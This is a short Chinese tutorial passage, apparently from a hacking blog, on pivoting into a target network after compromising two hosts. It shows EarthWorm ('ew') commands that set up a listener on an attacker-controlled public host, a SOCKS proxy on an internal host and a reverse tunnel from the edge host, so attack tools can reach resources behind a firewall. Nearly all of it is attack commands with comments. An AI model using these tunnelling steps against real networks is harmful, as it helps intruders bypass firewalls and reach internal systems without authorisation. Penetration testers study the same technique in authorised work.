 2. 获得目标网络内两台主机 A、B 的权限，情况描述如下：
A 主机： 目标网络的边界主机，无公网 IP，无法访问特定资源。
B 主机： 目标网络内部主机，可访问特定资源，却无法回连公网。
A 主机可直连 B 主机
一台可控公网IP主机 可控内网主机A 可访问指定资源的主机B
+---------+ +--------------------------+ | +-----------------+ +-----------------+
|HackTools| ->> | 1080 -> 1.1.1.1 -> 8888 | 防火墙 | <-- 2.2.2.2 --> | ->> | 9999 -> 2.2.2.3 |
+---------+ +--------------------------+ | +-----------------+ +-----------------+
a) ./ew -s lcx_listen -l 1080 -e 8888
// 在 1.1.1.1 公网主机添加转接隧道，将 1080 收到的代理请求
// 转交给反连 8888 端口的主机
b) ./ew -s ssocksd -l 9999
// 在 2.2.2.3 主机上利用 ssocksd 方式启动 9999 端口的 socks 代理
c) ./ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 2.2.2.3 -g 9999
// 在 2.2.2.2 上，通过工具的 lcx_slave 方式，打通1.1.1.1:8888 和 2.2.2.3:9999 间的通讯隧道
d) HackTools 可通过访问 1.1.1.1:1080 来使用 2.2.2.3 主机提供的 socks5 代理
洛米唯熊